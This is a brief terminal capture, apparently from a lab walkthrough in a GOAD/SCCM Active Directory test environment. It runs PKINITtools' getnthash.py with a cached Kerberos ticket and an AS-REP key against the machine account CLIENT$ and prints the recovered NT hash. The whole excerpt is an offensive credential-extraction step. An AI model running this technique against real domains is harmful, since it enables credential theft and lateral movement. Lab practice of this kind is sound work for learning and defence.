 (venv) goad@GOAD:~$ export KRB5CCNAME=6NchMO5y.ccache
(venv) goad@GOAD:~$ python3 tools/PKINITtools/getnthash.py -dc-ip 192.168.56.10 -key 35a0be7aafb1e83b4dd59bcf5fb6228d86a8a801f78e755e6661880cdb0d616d sccm.lab/CLIENT$
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
87ca127fda2852b1753a532a4506fd7e